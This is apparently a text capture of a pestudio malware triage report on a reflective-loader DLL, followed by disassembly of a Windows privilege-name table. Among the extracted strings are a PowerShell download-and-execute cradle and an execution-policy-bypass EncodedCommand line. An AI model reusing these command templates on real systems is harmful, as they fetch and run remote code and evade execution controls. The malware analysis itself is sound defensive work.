 pestudio-pro 9.11 - Malware Initial Assessment - www.winitor.com [e:\dll,8b1f43ac94b882e5298701faaab4940978644c4fe54e25f57b4fd0c498355fe0]
file settings about
e:\dll,8b1f43ac94b882e5298701faaab49
indicators (52)
mitre (10)
virustotal (offline)
dos-header (64 bytes)
dos-stub (176 bytes)
rich-header (checksum)
file-header (Sep.2016)
optional-header (GUI)
directories (6)
sections (99.48%)
libraries (7) *
imports (196) *
exports (_ReflectiveLoader@4)
exceptions (n/a)
tls-callbacks (n/a)
relocations (2600)
resources (manifest) *
abc strings (1465)
debug (n/a)
manifest (asInvoker)
version (n/a)
certificate (n/a)
overlay (n/a)
type (2) size (bytes) file-offset hint (54) group (20) mitre-technique (10) mitre-tactic (4) value (1465)
ascii 73 0x00029380 utility - - - IEX (New-Object Net.Webclient).DownloadString('http://127.0.0.1:%u/'); %s
ascii 49 0x000293CC utility - PowerShell Execution powershell -nop -exec bypass -EncodedCommand "%s"
ascii 9 0x00028B60 url-pattern - - - 127.0.0.1
ascii 64 0x0002A2D8 size - - - ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456...
ascii 64 0x0002A368 size - - - 0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuv...
ascii 44 0x00028680 registry - - - SOFTWARE\Microsoft\VisualStudio\9.0\Setup\VS
ascii 16 0x00028C80 privilege - - - SeDebugPrivilege
ascii 14 0x00028C94 privilege - - - SeTcbPrivilege
ascii 22 0x00028CA4 privilege - - - SeCreateTokenPrivilege
ascii 29 0x00028CBC privilege - - - SeAssignPrimaryTokenPrivilege
ascii 21 0x00028CDC privilege - - - SeLockMemoryPrivilege
ascii 24 0x00028CF4 privilege - - - SeIncreaseQuotaPrivilege
ascii 27 0x00028D10 privilege - - - SeUnsolicitedInputPrivilege
ascii 25 0x00028D2C privilege - - - SeMachineAccountPrivilege
ascii 19 0x00028D48 privilege - - - SeSecurityPrivilege
ascii 24 0x00028D5C privilege - - - SeTakeOwnershipPrivilege
ascii 21 0x00028D78 privilege - - - SeLoadDriverPrivilege
ascii 24 0x00028D90 privilege - - - SeSystemProfilePrivilege
ascii 21 0x00028DAC privilege - - - SeSystemtimePrivilege
ascii 31 0x00028DC4 privilege - - - SeProfileSingleProcessPrivilege
ascii 31 0x00028DE4 privilege - - - SeIncreaseBasePriorityPrivilege
ascii 25 0x00028E04 privilege - - - SeCreatePagefilePrivilege
ascii 26 0x00028E20 privilege - - - SeCreatePermanentPrivilege
ascii 17 0x00028E3C privilege - - - SeBackupPrivilege
ascii 18 0x00028E50 privilege - - - SeRestorePrivilege
ascii 19 0x00028E64 privilege - - - SeShutdownPrivilege
ascii 16 0x00028E78 privilege - - - SeAuditPrivilege
ascii 28 0x00028E8C privilege - - - SeSystemEnvironmentPrivilege
ascii 23 0x00028EAC privilege - - - SeChangeNotifyPrivilege
ascii 25 0x00028EC4 privilege - - - SeRemoteShutdownPrivilege
ascii 17 0x00028EE0 privilege - - - SeUndockPrivilege
ascii 20 0x00028EF4 privilege - - - SeSyncAgentPrivilege
ascii 27 0x00028F0C privilege - - - SeEnableDelegationPrivilege
ascii 23 0x00028F28 privilege - - - SeManageVolumePrivilege
ascii 11 0x0002B5AC file security - - Secur32.dll
ascii 11 0x0002B4EA file network - - WININET.dll
ascii 10 0x0002B4F6 file network - - WS2_32.dll
sha256: 8B1F43AC94B882E5298701FAAAB4940978644C4FE54E25F57B4FD0C498355FE0 cpu: 32-bit file-type: dynamic-link-library subsystem: GUI entry-point: 0x00015D44 signature: n/a
esi
eax, offset aSedebugprivile ; "SeDebugPrivilege"
esi, esi
edi
[ebp+var_8C], eax
[ebp+var_88], offset aSetcbprivilege ; "SeTcbPrivilege"
[ebp+var_84], offset aSecreatetokenp ; "SeCreateTokenPrivilege"
[ebp+var_80], offset aSeassignprimar ; "SeAssignPrimaryTokenPrivilege"
[ebp+var_7C], offset aSelockmemorypr ; "SeLockMemoryPrivilege"
[ebp+var_78], offset aSeincreasequot ; "SeIncreaseQuotaPrivilege"
[ebp+var_74], offset aSeunsolicitedi ; "SeUnsolicitedInputPrivilege"
[ebp+var_70], offset aSemachineaccou ; "SeMachineAccountPrivilege"
[ebp+var_6C], offset aSesecuritypriv ; "SeSecurityPrivilege"
[ebp+var_68], offset aSetakeownershi ; "SeTakeOwnershipPrivilege"
[ebp+var_64], offset aSeloaddriverpr ; "SeLoadDriverPrivilege"
[ebp+var_60], offset aSesystemprofil ; "SeSystemProfilePrivilege"
[ebp+var_5C], offset aSesystemtimepr ; "SeSystemtimePrivilege"
[ebp+var_58], offset aSeprofilesingl ; "SeProfileSingleProcessPrivilege"
[ebp+var_54], offset aSeincreasebase ; "SeIncreaseBasePriorityPrivilege"
[ebp+var_50], offset aSecreatepagefi ; "SeCreatePagefilePrivilege"
[ebp+var_4C], offset aSecreateperman ; "SeCreatePermanentPrivilege"
[ebp+var_48], offset aSebackupprivil ; "SeBackupPrivilege"
[ebp+var_44], offset aSerestoreprivi ; "SeRestorePrivilege"
[ebp+var_40], offset aSeshutdownpriv ; "SeShutdownPrivilege"
[ebp+var_3C], offset aSeauditprivile ; "SeAuditPrivilege"
[ebp+var_38], offset aSesystemenviro ; "SeSystemEnvironmentPrivilege"
[ebp+var_34], offset aSechangenotify ; "SeChangeNotifyPrivilege"
[ebp+var_30], offset aSeremoteshutdo ; "SeRemoteShutdownPrivilege"
[ebp+var_2C], offset aSeundockprivil ; "SeUndockPrivilege"
[ebp+var_28], offset aSesyncagentpri ; "SeSyncAgentPrivilege"
[ebp+var_24], offset aSeenabledelega ; "SeEnableDelegationPrivilege"
[ebp+var_20], offset aSemanagevolume ; "SeManageVolumePrivilege"
[ebp+var_1C], esi
ebx, ebx
ecx, eax